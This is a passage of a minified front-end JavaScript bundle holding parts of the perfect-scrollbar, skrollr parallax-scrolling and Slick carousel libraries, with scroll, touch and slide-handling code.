t.prototype.update=function(){this.isAlive&&(this.negativeScrollAdjustment=this.isNegativeScroll?this.element.scrollWidth-this.element.clientWidth:0,l(this.scrollbarXRail,{display:"block"}),l(this.scrollbarYRail,{display:"block"}),this.railXMarginWidth=f(h(this.scrollbarXRail).marginLeft)+f(h(this.scrollbarXRail).marginRight),this.railYMarginHeight=f(h(this.scrollbarYRail).marginTop)+f(h(this.scrollbarYRail).marginBottom),l(this.scrollbarXRail,{display:"none"}),l(this.scrollbarYRail,{display:"none"}),v(this),r(this,"top",0,!1,!0),r(this,"left",0,!1,!0),l(this.scrollbarXRail,{display:""}),l(this.scrollbarYRail,{display:""}))},t.prototype.onScroll=function(t){this.isAlive&&(v(this),r(this,"top",this.element.scrollTop-this.lastScrollTop),r(this,"left",this.element.scrollLeft-this.lastScrollLeft),this.lastScrollTop=Math.floor(this.element.scrollTop),this.lastScrollLeft=this.element.scrollLeft)},t.prototype.destroy=function(){this.isAlive&&(this.event.unbindAll(),s(this.scrollbarX),s(this.scrollbarY),s(this.scrollbarXRail),s(this.scrollbarYRail),this.removePsClasses(),this.element=null,this.scrollbarX=null,this.scrollbarY=null,this.scrollbarXRail=null,this.scrollbarYRail=null,this.isAlive=!1)},t.prototype.removePsClasses=function(){this.element.className=this.element.className.split(" ").filter(function(t){return!t.match(/^ps([-_].+|)$/)}).join(" ")},t}),function(g,v,y){"use strict";function e(t){if(S=v.documentElement,n=v.body,X(),J=this,ot=(t=t||{}).constants||{},t.easing)for(var e in t.easing)F[e]=t.easing[e];ut=t.edgeStrategy||"set",it={beforerender:t.beforerender,render:t.render,keyframe:t.keyframe},(nt=!1!==t.forceHeight)&&(kt=t.scale||1),rt=t.mobileDeceleration||c,at=!1!==t.smoothScrolling,lt=t.smoothScrollingDuration||u,ct={targetTop:J.getScrollTop()},(Ot=(t.mobileCheck||function(){return/Android|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent||navigator.vendor||g.opera)})())?((et=v.getElementById(t.skrollrBody||d))&&Z(),W(),wt(S,[r,l],[s])):wt(S,[r,a],[s]),J.refresh(),ft(g,"resize orientationchange",function(){var t=S.clientWidth,e=S.clientHeight;e===xt&&t===Et||(xt=e,Et=t,Bt=!0)});var i=V();return function t(){z(),ht=i(t)}(),J}function w(t,e){return e.toUpperCase()}var S,n,P={get:function(){return J},init:function(t){return J||new e(t)},VERSION:"0.6.30"},A=Object.prototype.hasOwnProperty,b=g.Math,o=g.getComputedStyle,M="touchstart",C="touchmove",_="touchcancel",k="touchend",H="skrollable",G=H+"-before",I=H+"-between",E=H+"-after",r="skrollr",s="no-"+r,a=r+"-desktop",l=r+"-mobile",c=.004,d="skrollr-body",u=200,x="___skrollable_id",B=/^(?:input|textarea|button|select)$/i,i=/^\s+|\s+$/g,D=/^data(?:-(_\w+))?(?:-?(-?\d*\.?\d+p?))?(?:-?(start|end|top|center|bottom))?(?:-?(top|center|bottom))?$/,p=/\s*(@?[\w\-\[\]]+)\s*:\s*(.+?)\s*(?:;|$)/gi,h=/^(@?[a-z\-]+)\[(\w+)\]$/,O=/-([a-z0-9_])/g,f=/[\-+]?[\d]*\.?[\d]+/g,T=/\{\?\}/g,m=/rgba?\(\s*-?\d+\s*,\s*-?\d+\s*,\s*-?\d+/g,L=/[a-z\-]+-gradient/g,R="",N="",X=function(){var t=/^(?:O|Moz|webkit|ms)|(?:-(?:o|moz|webkit|ms)-)/;if(o){var e,i=o(n,null);for(e in i)if(R=e.match(t)||+e==e&&i[e].match(t))break;R?"-"===(R=R[0]).slice(0,1)?R={"-webkit-":"webkit","-moz-":"Moz","-ms-":"ms","-o-":"O"}[N=R]:N="-"+R.toLowerCase()+"-":R=N=""}},V=function(){var t=g.requestAnimationFrame||g[R.toLowerCase()+"RequestAnimationFrame"],i=Mt();return t=Ot||!t?function(t){var e=Mt()-i,e=b.max(0,1e3/60-e);return g.setTimeout(function(){i=Mt(),t()},e)}:t},F={begin:function(){return 0},end:function(){return 1},linear:function(t){return t},quadratic:function(t){return t*t},cubic:function(t){return t*t*t},swing:function(t){return-b.cos(t*b.PI)/2+.5},sqrt:function(t){return b.sqrt(t)},outCubic:function(t){return b.pow(t-1,3)+1},bounce:function(t){var e;if(t<=.5083)e=3;else if(t<=.8489)e=9;else if(t<=.96208)e=27;else{if(!(t<=.99981))return 1;e=91}return 1-b.abs(3*b.cos(t*e*1.028)/e)}};e.prototype.refresh=function(t){var e,i,n=!1;for(t===y?(n=!0,tt=[],Dt=0,t=v.getElementsByTagName("*")):t.length===y&&(t=[t]),e=0,i=t.length;e<i;e++){var o=t[e],r=o,s=[],a=at,l=ut,c=!1;if(n&&x in o&&delete o[x],o.attributes){for(var d,u,p,h=0,f=o.attributes.length;h<f;h++){var T,m,g,S=o.attributes[h];if("data-anchor-target"!==S.name)"data-smooth-scrolling"!==S.name?"data-edge-strategy"!==S.name?"data-emit-events"!==S.name?null!==(g=S.name.match(D))&&(T={props:S.value,element:o,eventType:S.name.replace(O,w)},s.push(T),(m=g[1])&&(T.constant=m.substr(1)),m=g[2],/p$/.test(m)?(T.isPercentage=!0,T.offset=(0|m.slice(0,-1))/100):T.offset=0|m,m=g[3],g=g[4]||m,m&&"start"!==m&&"end"!==m?(T.mode="relative",T.anchors=[m,g]):(T.mode="absolute","end"===m?T.isEnd=!0:T.isPercentage||(T.offset=T.offset*kt))):c=!0:l=S.value:a="off"!==S.value;else if(null===(r=v.querySelector(S.value)))throw'Unable to find anchor target "'+S.value+'"'}s.length&&(p=!n&&x in o?(u=o[x],d=tt[u].styleAttr,tt[u].classAttr):(u=o[x]=Dt++,d=o.style.cssText,yt(o)),tt[u]={element:o,styleAttr:d,classAttr:p,anchorTarget:r,keyFrames:s,smoothScrolling:a,edgeStrategy:l,emitEvents:c,lastFrameIndex:-1},wt(o,[H],[]))}}for(St(),e=0,i=t.length;e<i;e++){var b=tt[t[e][x]];b!==y&&($(b),Y(b))}return J},e.prototype.relativeToAbsolute=function(t,e,i){var n=S.clientHeight,o=t.getBoundingClientRect(),t=o.top,o=o.bottom-o.top;return"bottom"===e?t-=n:"center"===e&&(t-=n/2),"bottom"===i?t+=o:"center"===i&&(t+=o/2),(t+=J.getScrollTop())+.5|0},e.prototype.animateTo=function(t,e){e=e||{};var i=Mt(),n=J.getScrollTop(),o=e.duration===y?1e3:e.duration;return(st={startTop:n,topDiff:t-n,targetTop:t,duration:o,startTime:i,endTime:i+o,easing:F[e.easing||"linear"],done:e.done}).topDiff||(st.done&&st.done.call(J,!1),st=y),J},e.prototype.stopAnimateTo=function(){st&&st.done&&st.done.call(J,!0),st=y},e.prototype.isAnimatingTo=function(){return!!st},e.prototype.isMobile=function(){return Ot},e.prototype.setScrollTop=function(t,e){return dt=!0===e,Ot?Lt=b.min(b.max(t,0),_t):g.scrollTo(0,t),J},e.prototype.getScrollTop=function(){return Ot?Lt:g.pageYOffset||S.scrollTop||n.scrollTop||0},e.prototype.getMaxScrollTop=function(){return _t},e.prototype.on=function(t,e){return it[t]=e,J},e.prototype.off=function(t){return delete it[t],J},e.prototype.destroy=function(){var t;(t=g.cancelAnimationFrame||g[R.toLowerCase()+"CancelAnimationFrame"],t=Ot||!t?function(t){return g.clearTimeout(t)}:t)(ht),mt(),wt(S,[s],[r,a,l]);for(var e=0,i=tt.length;e<i;e++)Q(tt[e].element);S.style.overflow=n.style.overflow="",S.style.height=n.style.height="",et&&P.setStyle(et,"transform","none"),Ht="down",Ot=Bt=!(Gt=-(kt=1)),Lt=Dt=xt=Et=_t=0,pt=ut=dt=ct=lt=at=st=rt=ot=nt=it=et=J=y};var W=function(){var s,a,l,c,d,u,p,h,f,T,m;ft(S,[M,C,_,k].join(" "),function(t){var e=t.changedTouches[0];for(c=t.target;3===c.nodeType;)c=c.parentNode;switch(d=e.clientY,u=e.clientX,f=t.timeStamp,B.test(c.tagName)||t.preventDefault(),t.type){case M:s&&s.blur(),J.stopAnimateTo(),s=c,a=p=d,l=u,0;break;case C:B.test(c.tagName)&&v.activeElement!==c&&t.preventDefault(),h=d-p,m=f-T,J.setScrollTop(Lt-h,!0),p=d,T=f;break;default:case _:case k:var i=a-d,n=l-u,o=n*n+i*i;if(o<49)return void(B.test(s.tagName)||(s.focus(),(r=v.createEvent("MouseEvents")).initMouseEvent("click",!0,!0,t.view,1,e.screenX,e.screenY,e.clientX,e.clientY,t.ctrlKey,t.altKey,t.shiftKey,t.metaKey,0,null),s.dispatchEvent(r)));s=y;var n=b.max(b.min(n=h/m,3),-3),i=b.abs(n/rt),o=n*i+.5*rt*i*i,r=J.getScrollTop()-o,n=0;_t<r?(n=(_t-r)/o,r=_t):r<0&&(n=-r/o,r=0),J.animateTo(r+.5|0,{easing:"outCubic",duration:i*=1-n})}}),g.scrollTo(0,0),S.style.overflow=n.style.overflow="hidden"},z=function(){Bt&&(Bt=!1,St());var t,e,i,n=J.getScrollTop(),o=Mt();st?(o>=st.endTime?(n=st.targetTop,t=st.done,st=y):(i=st.easing((o-st.startTime)/st.duration),n=st.startTop+i*st.topDiff|0),J.setScrollTop(n,!0)):dt||(e=ct.targetTop-n,o<=(ct=e?{startTop:Gt,topDiff:n-Gt,targetTop:n,startTime:It,endTime:It+lt}:ct).endTime&&(i=F.sqrt((o-ct.startTime)/lt),n=ct.startTop+i*ct.topDiff|0)),!dt&&Gt===n||(i={curTop:n,lastTop:Gt,maxTop:_t,direction:Ht=Gt<n?"down":n<Gt?"up":Ht},(dt=!1)!==(it.beforerender&&it.beforerender.call(J,i))&&(function(t,e){for(var i=0,n=tt.length;i<n;i++){var o,r=tt[i],s=r.element,a=r.smoothScrolling?t:e,l=r.keyFrames,c=l.length,d=l[0],u=l[l.length-1],p=a<d.frame,h=a>u.frame,f=p?d:u,T=r.emitEvents,m=r.lastFrameIndex;if(p||h){if(p&&-1===r.edge||h&&1===r.edge)continue;switch(p?(wt(s,[G],[E,I]),T&&-1<m&&(gt(s,d.eventType,Ht),r.lastFrameIndex=-1)):(wt(s,[E],[G,I]),T&&m<c&&(gt(s,u.eventType,Ht),r.lastFrameIndex=c)),r.edge=p?-1:1,r.edgeStrategy){case"reset":Q(s);continue;case"ease":a=f.frame;break;default:var g=f.props;for(o in g)A.call(g,o)&&(v=q(g[o].value),0===o.indexOf("@")?s.setAttribute(o.substr(1),v):P.setStyle(s,o,v));continue}}else 0!==r.edge&&(wt(s,[H,I],[G,E]),r.edge=0);for(var S=0;S<c-1;S++)if(a>=l[S].frame&&a<=l[S+1].frame){var b,v,y=l[S],w=l[S+1];for(o in y.props)A.call(y.props,o)&&(b=(a-y.frame)/(w.frame-y.frame),b=y.props[o].easing(b),v=j(y.props[o].value,w.props[o].value,b),v=q(v),0===o.indexOf("@")?s.setAttribute(o.substr(1),v):P.setStyle(s,o,v));T&&m!==S&&(gt(s,("down"===Ht?y:w).eventType,Ht),r.lastFrameIndex=S);break}}}(n,J.getScrollTop()),Ot&&et&&P.setStyle(et,"transform","translate(0, "+-Lt+"px) "+pt),Gt=n,it.render&&it.render.call(J,i)),t&&t.call(J,!1)),It=o},$=function(t){for(var e=0,i=t.keyFrames.length;e<i;e++){for(var n,o,r,s=t.keyFrames[e],a={};null!==(r=p.exec(s.props));)o=r[1],n=r[2],r=null!==(r=o.match(h))?(o=r[1],r[2]):"linear",n=n.indexOf("!")?U(n):[n.slice(1)],a[o]={value:n,easing:F[r]};s.props=a}},U=function(t){var e=[];return m.lastIndex=0,t=t.replace(m,function(t){return t.replace(f,function(t){return t/255*100+"%"})}),N&&(L.lastIndex=0,t=t.replace(L,function(t){return N+t})),t=t.replace(f,function(t){return e.push(+t),"{?}"}),e.unshift(t),e},Y=function(t){for(var e={},i=0,n=t.keyFrames.length;i<n;i++)K(t.keyFrames[i],e);for(e={},i=t.keyFrames.length-1;0<=i;i--)K(t.keyFrames[i],e)},K=function(t,e){for(var i in e)A.call(t.props,i)||(t.props[i]=e[i]);for(i in t.props)e[i]=t.props[i]},j=function(t,e,i){var n=t.length;if(n!==e.length)throw"Can't interpolate between \""+t[0]+'" and "'+e[0]+'"';for(var o=[t[0]],r=1;r<n;r++)o[r]=t[r]+(e[r]-t[r])*i;return o},q=function(t){var e=1;return T.lastIndex=0,t[0].replace(T,function(){return t[e++]})},Q=function(t,e){for(var i,n,o=0,r=(t=[].concat(t)).length;o<r;o++)n=t[o],(i=tt[n[x]])&&(e?(n.style.cssText=i.dirtyStyleAttr,wt(n,i.dirtyClassAttr)):(i.dirtyStyleAttr=n.style.cssText,i.dirtyClassAttr=yt(n),n.style.cssText=i.styleAttr,wt(n,i.classAttr)))},Z=function(){pt="translateZ(0)",P.setStyle(et,"transform",pt);var t=o(et),e=t.getPropertyValue("transform"),t=t.getPropertyValue(N+"transform");e&&"none"!==e||t&&"none"!==t||(pt="")};P.setStyle=function(t,e,i){t=t.style;if("zIndex"===(e=e.replace(O,w).replace("-","")))isNaN(i)?t[e]=i:t[e]=""+(0|i);else if("float"===e)t.styleFloat=t.cssFloat=i;else try{R&&(t[R+e.slice(0,1).toUpperCase()+e.slice(1)]=i),t[e]=i}catch(t){}};var J,tt,et,it,nt,ot,rt,st,at,lt,ct,dt,ut,pt,ht,ft=P.addEvent=function(t,e,i){for(var n,o=function(t){return(t=t||g.event).target||(t.target=t.srcElement),t.preventDefault||(t.preventDefault=function(){t.returnValue=!1,t.defaultPrevented=!0}),i.call(this,t)},r=0,s=(e=e.split(" ")).length;r<s;r++)n=e[r],t.addEventListener?t.addEventListener(n,i,!1):t.attachEvent("on"+n,o),Rt.push({element:t,name:n,listener:i})},Tt=P.removeEvent=function(t,e,i){for(var n=0,o=(e=e.split(" ")).length;n<o;n++)t.removeEventListener?t.removeEventListener(e[n],i,!1):t.detachEvent("on"+e[n],i)},mt=function(){for(var t,e=0,i=Rt.length;e<i;e++)t=Rt[e],Tt(t.element,t.name,t.listener);Rt=[]},gt=function(t,e,i){it.keyframe&&it.keyframe.call(J,t,e,i)},St=function(){var t=J.getScrollTop();_t=0,nt&&!Ot&&(n.style.height=""),function(){for(var t,e,i,n,o,r,s,a,l,c=S.clientHeight,d=bt(),u=0,p=tt.length;u<p;u++)for(e=(t=tt[u]).element,i=t.anchorTarget,o=0,r=(n=t.keyFrames).length;o<r;o++)a=(s=n[o]).offset,l=d[s.constant]||0,s.frame=a,s.isPercentage&&(s.frame=a*=c),"relative"===s.mode&&(Q(e),s.frame=J.relativeToAbsolute(i,s.anchors[0],s.anchors[1])-a,Q(e,!0)),s.frame+=l,nt&&!s.isEnd&&s.frame>_t&&(_t=s.frame);for(_t=b.max(_t,vt()),u=0,p=tt.length;u<p;u++){for(o=0,r=(n=(t=tt[u]).keyFrames).length;o<r;o++)l=d[(s=n[o]).constant]||0,s.isEnd&&(s.frame=_t-s.offset+l);t.keyFrames.sort(Ct)}}(),nt&&!Ot&&(n.style.height=_t+S.clientHeight+"px"),Ot?J.setScrollTop(b.min(J.getScrollTop(),_t)):J.setScrollTop(t,!0),dt=!0},bt=function(){var t,e,i=S.clientHeight,n={};for(t in ot)e=ot[t],"function"==typeof e?e=e.call(J):/p$/.test(e)&&(e=e.slice(0,-1)/100*i),n[t]=e;return n},vt=function(){var t=0;return et&&(t=b.max(et.offsetHeight,et.scrollHeight)),b.max(t,n.scrollHeight,n.offsetHeight,S.scrollHeight,S.offsetHeight,S.clientHeight)-S.clientHeight},yt=function(t){var e="className";return g.SVGElement&&t instanceof g.SVGElement&&(t=t[e],e="baseVal"),t[e]},wt=function(t,e,i){var n="className";if(g.SVGElement&&t instanceof g.SVGElement&&(t=t[n],n="baseVal"),i!==y){for(var o=t[n],r=0,s=i.length;r<s;r++)o=At(o).replace(At(i[r])," ");for(var o=Pt(o),a=0,l=e.length;a<l;a++)-1===At(o).indexOf(At(e[a]))&&(o+=" "+e[a]);t[n]=Pt(o)}else t[n]=e},Pt=function(t){return t.replace(i,"")},At=function(t){return" "+t+" "},Mt=Date.now||function(){return+new Date},Ct=function(t,e){return t.frame-e.frame},_t=0,kt=1,Ht="down",Gt=-1,It=Mt(),Et=0,xt=0,Bt=!1,Dt=0,Ot=!1,Lt=0,Rt=[];"function"==typeof define&&define.amd?define([],function(){return P}):"undefined"!=typeof module&&module.exports?module.exports=P:g.skrollr=P}(window,document),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof exports?module.exports=t(require("jquery")):t(jQuery)}(function(c){"use strict";jQuery.event.special.touchstart={setup:function(t,e,i){this.addEventListener("touchstart",i,{passive:!!e.includes("noPreventDefault")})}},jQuery.event.special.touchmove={setup:function(t,e,i){this.addEventListener("touchmove",i,{passive:!!e.includes("noPreventDefault")})}};var n,r=window.Slick||{};n=0,(r=function(t,e){var i=this;i.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:c(t),appendDots:c(t),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(t,e){return c('<button type="button" />').text(e+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},i.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},c.extend(i,i.initials),i.activeBreakpoint=null,i.animType=null,i.animProp=null,i.breakpoints=[],i.breakpointSettings=[],i.cssTransitions=!1,i.focussed=!1,i.interrupted=!1,i.hidden="hidden",i.paused=!0,i.positionProp=null,i.respondTo=null,i.rowCount=1,i.shouldClick=!0,i.$slider=c(t),i.$slidesCache=null,i.transformType=null,i.transitionType=null,i.visibilityChange="visibilitychange",i.windowWidth=0,i.windowTimer=null,t=c(t).data("slick")||{},i.options=c.extend({},i.defaults,e,t),i.currentSlide=i.options.initialSlide,i.originalSettings=i.options,void 0!==document.mozHidden?(i.hidden="mozHidden",i.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(i.hidden="webkitHidden",i.visibilityChange="webkitvisibilitychange"),i.autoPlay=c.proxy(i.autoPlay,i),i.autoPlayClear=c.proxy(i.autoPlayClear,i),i.autoPlayIterator=c.proxy(i.autoPlayIterator,i),i.changeSlide=c.proxy(i.changeSlide,i),i.clickHandler=c.proxy(i.clickHandler,i),i.selectHandler=c.proxy(i.selectHandler,i),i.setPosition=c.proxy(i.setPosition,i),i.swipeHandler=c.proxy(i.swipeHandler,i),i.dragHandler=c.proxy(i.dragHandler,i),i.keyHandler=c.proxy(i.keyHandler,i),i.instanceUid=n++,i.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,i.registerBreakpoints(),i.init(!0)}).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},r.prototype.addSlide=r.prototype.slickAdd=function(t,e,i){var n=this;if("boolean"==typeof e)i=e,e=null;else if(e<0||e>=n.slideCount)return!1;n.unload(),"number"==typeof e?0===e&&0===n.$slides.length?c(t).appendTo(n.$slideTrack):i?c(t).insertBefore(n.$slides.eq(e)):c(t).insertAfter(n.$slides.eq(e)):!0===i?c(t).prependTo(n.$slideTrack):c(t).appendTo(n.$slideTrack),n.$slides=n.$slideTrack.children(this.options.slide),n.$slideTrack.children(this.options.slide).detach(),n.$slideTrack.append(n.$slides),n.$slides.each(function(t,e){c(e).attr("data-slick-index",t)}),n.$slidesCache=n.$slides,n.reinit()},r.prototype.animateHeight=function(){var t,e=this;1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical&&(t=e.$slides.eq(e.currentSlide).outerHeight(!0),e.$list.animate({height:t},e.options.speed))},r.prototype.animateSlide=function(t,e){var i={},n=this;n.animateHeight(),!0===n.options.rtl&&!1===n.options.vertical&&(t=-t),!1===n.transformsEnabled?!1===n.options.vertical?n.$slideTrack.animate({left:t},n.options.speed,n.options.easing,e):n.$slideTrack.animate({top:t},n.options.speed,n.options.easing,e):!1===n.cssTransitions?(!0===n.options.rtl&&(n.currentLeft=-n.currentLeft),c({animStart:n.currentLeft}).animate({animStart:t},{duration:n.options.speed,easing:n.options.easing,step:function(t){t=Math.ceil(t),!1===n.options.vertical?i[n.animType]="translate("+t+"px, 0px)":i[n.animType]="translate(0px,"+t+"px)",n.$slideTrack.css(i)},complete:function(){e&&e.call()}})):(n.applyTransition(),t=Math.ceil(t),!1===n.options.vertical?i[n.animType]="translate3d("+t+"px, 0px, 0px)":i[n.animType]="translate3d(0px,"+t+"px, 0px)",n.$slideTrack.css(i),e&&setTimeout(function(){n.disableTransition(),e.call()},n.options.speed))},r.prototype.getNavTarget=function(){var t=this.options.asNavFor;return t=t&&null!==t?c(t).not(this.$slider):t},r.prototype.asNavFor=function(e){var t=this.getNavTarget();null!==t&&"object"==typeof t&&t.each(function(){var t=c(this).slick("getSlick");t.unslicked||t.slideHandler(e,!0)})},r.prototype.applyTransition=function(t){var e=this,i={};!1===e.options.fade?i[e.transitionType]=e.transformType+" "+e.options.speed+"ms "+e.options.cssEase:i[e.transitionType]="opacity "+e.options.speed+"ms "+e.options.cssEase,(!1===e.options.fade?e.$slideTrack:e.$slides.eq(t)).css(i)},r.prototype.autoPlay=function(){var t=this;t.autoPlayClear(),t.slideCount>t.options.slidesToShow&&(t.autoPlayTimer=setInterval(t.autoPlayIterator,t.options.autoplaySpeed))},r.prototype.autoPlayClear=function(){this.autoPlayTimer&&clearInterval(this.autoPlayTimer)},r.prototype.autoPlayIterator=function(){var t=this,e=t.currentSlide+t.options.slidesToScroll;t.paused||t.interrupted||t.focussed||(!1===t.options.infinite&&(1===t.direction&&t.currentSlide+1===t.slideCount-1?t.direction=0:0===t.direction&&(e=t.currentSlide-t.options.slidesToScroll,t.currentSlide-1==0&&(t.direction=1))),t.slideHandler(e))},r.prototype.buildArrows=function(){var t=this;!0===t.options.arrows&&(t.$prevArrow=c(t.options.prevArrow).addClass("slick-arrow"),t.$nextArrow=c(t.options.nextArrow).addClass("slick-arrow"),t.slideCount>t.options.slidesToShow?(t.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.prependTo(t.options.appendArrows),t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.appendTo(t.options.appendArrows),!0!==t.options.infinite&&t.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):t.$prevArrow.add(t.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},r.prototype.buildDots=function(){var t,e,i=this;if(!0===i.options.dots&&i.slideCount>i.options.slidesToShow){for(i.$slider.addClass("slick-dotted"),e=c("<ul />").addClass(i.options.dotsClass),t=0;t<=i.getDotCount();t+=1)e.append(c("<li />").append(i.options.customPaging.call(this,i,t)));i.$dots=e.appendTo(i.options.appendDots),i.$dots.find("li").first().addClass("slick-active")}},r.prototype.buildOut=function(){var t=this;t.$slides=t.$slider.children(t.options.slide+":not(.slick-cloned)").addClass("slick-slide"),t.slideCount=t.$slides.length,t.$slides.each(function(t,e){c(e).attr("data-slick-index",t).data("originalStyling",c(e).attr("style")||"")}),t.$slider.addClass("slick-slider"),t.$slideTrack=0===t.slideCount?c('<div class="slick-track"/>').appendTo(t.$slider):t.$slides.wrapAll('<div class="slick-track"/>').parent(),t.$list=t.$slideTrack.wrap('<div class="slick-list"/>').parent(),t.$slideTrack.css("opacity",0),!0!==t.options.centerMode&&!0!==t.options.swipeToSlide||(t.options.slidesToScroll=1),c("img[data-lazy]",t.$slider).not("[src]").addClass("slick-loading"),t.setupInfinite(),t.buildArrows(),t.buildDots(),t.updateDots(),t.setSlideClasses("number"==typeof t.currentSlide?t.currentSlide:0),!0===t.options.draggable&&t.$list.addClass("draggable")},r.prototype.buildRows=function(){var t,e,i,n=this,o=document.createDocumentFragment(),r=n.$slider.children();if(0<n.options.rows){for(i=n.options.slidesPerRow*n.options.rows,e=Math.ceil(r.length/i),t=0;t<e;t++){for(var s=document.createElement("div"),a=0;a<n.options.rows;a++){for(var l=document.createElement("div"),c=0;c<n.options.slidesPerRow;c++){var d=t*i+(a*n.options.slidesPerRow+c);r.get(d)&&l.appendChild(r.get(d))}s.appendChild(l)}o.appendChild(s)}n.$slider.empty().append(o),n.$slider.children().children().children().css({width:100/n.options.slidesPerRow+"%",display:"inline-block"})}},r.prototype.checkResponsive=function(t,e){var i,n,o,r=this,s=!1,a=r.$slider.width(),l=window.innerWidth||c(window).width();if("window"===r.respondTo?o=l:"slider"===r.respondTo?o=a:"min"===r.respondTo&&(o=Math.min(l,a)),r.options.responsive&&r.options.responsive.length&&null!==r.options.responsive){for(i in n=null,r.breakpoints)r.breakpoints.hasOwnProperty(i)&&(!1===r.originalSettings.mobileFirst?o<r.breakpoints[i]&&(n=r.breakpoints[i]):o>r.breakpoints[i]&&(n=r.breakpoints[i]));null!==n?null!==r.activeBreakpoint&&n===r.activeBreakpoint&&!e||(r.activeBreakpoint=n,"unslick"===r.breakpointSettings[n]?r.unslick(n):(r.options=c.extend({},r.originalSettings,r.breakpointSettings[n]),!0===t&&(r.currentSlide=r.options.initialSlide),r.refresh(t)),s=n):null!==r.activeBreakpoint&&(r.activeBreakpoint=null,r.options=r.originalSettings,!0===t&&(r.currentSlide=r.options.initialSlide),r.refresh(t),s=n),t||!1===s||r.$slider.trigger("breakpoint",[r,s])}},r.prototype.changeSlide=function(t,e){var i,n=this,o=c(t.currentTarget);switch(o.is("a")&&t.preventDefault(),o.is("li")||(o=o.closest("li")),i=n.slideCount%n.options.slidesToScroll!=0?0:(n.slideCount-n.currentSlide)%n.options.slidesToScroll,t.data.message){case"previous":r=0==i?n.options.slidesToScroll:n.options.slidesToShow-i,n.slideCount>n.options.slidesToShow&&n.slideHandler(n.currentSlide-r,!1,e);break;case"next":r=0==i?n.options.slidesToScroll:i,n.slideCount>n.options.slidesToShow&&n.slideHandler(n.currentSlide+r,!1,e);break;case"index":var r=0===t.data.index?0:t.data.index||o.index()*n.options.slidesToScroll;n.slideHandler(n.checkNavigable(r),!1,e),o.children().trigger("focus");break;default:return}},r.prototype.checkNavigable=function(t){var e=this.getNavigableIndexes(),i=0;if(t>e[e.length-1])t=e[e.length-1];else for(var n in e){if(t<e[n]){t=i;break}i=e[n]}return t},r.prototype.cleanUpEvents=function(){var t=this;t.options.dots&&null!==t.$dots&&(c("li",t.$dots).off("click.slick",t.changeSlide).off("mouseenter.slick",c.proxy(t.interrupt,t,!0)).off("mouseleave.slick",c.proxy(t.interrupt,t,!1)),!0===t.options.accessibility&&t.$dots.off("keydown.slick",t.keyHandler)),t.$slider.off("focus.slick blur.slick"),!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow&&t.$prevArrow.off("click.slick",t.changeSlide),t.$nextArrow&&t.$nextArrow.off("click.slick",t.changeSlide),!0===t.options.accessibility&&(t.$prevArrow&&t.$prevArrow.off("keydown.slick",t.keyHandler),t.$nextArrow&&t.$nextArrow.off("keydown.slick",t.keyHandler))),t.$list.off("touchstart.slick mousedown.slick",t.swipeHandler),t.$list.off("touchmove.slick mousemove.slick",t.swipeHandler),t.$list.off("touchend.slick mouseup.slick",t.swipeHandler),t.$list.off("touchcancel.slick mouseleave.slick",t.swipeHandler),t.$list.off("click.slick",t.clickHandler),c(document).off(t.visibilityChange,t.visibility),t.cleanUpSlideEvents(),!0===t.options.accessibility&&t.$list.off("keydown.slick",t.keyHandler),!0===t.options.focusOnSelect&&c(t.$slideTrack).children().off("click.slick",t.selectHandler),c(window).off("orientationchange.slick.slick-"+t.instanceUid,t.orientationChange),c(window).off("resize.slick.slick-"+t.instanceUid,t.resize),c("[draggable!=true]",t.$slideTrack).off("dragstart",t.preventDefault),c(window).off("load.slick.slick-"+t.instanceUid,t.setPosition)},r.prototype.cleanUpSlideEvents=function(){var t=this;t.$list.off("mouseenter.slick",c.proxy(t.interrupt,t,!0)),t.$list.off("mouseleave.slick",c.proxy(t.interrupt,t,!1))},r.prototype.cleanUpRows=function(){var t;0<this.options.rows&&((t=this.$slides.children().children()).removeAttr("style"),this.$slider.empty().append(t))},r.prototype.clickHandler=function(t){!1===this.shouldClick&&(t.stopImmediatePropagation(),t.stopPropagation(),t.preventDefault())},r.prototype.destroy=function(t){var e=this;e.autoPlayClear(),e.touchObject={},e.cleanUpEvents(),c(".slick-cloned",e.$slider).detach(),e.$dots&&e.$dots.remove(),e.$prevArrow&&e.$prevArrow.length&&(e.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.remove()),e.$nextArrow&&e.$nextArrow.length&&(e.$nextArrow.removeClass("slick-disabled slick-arrow 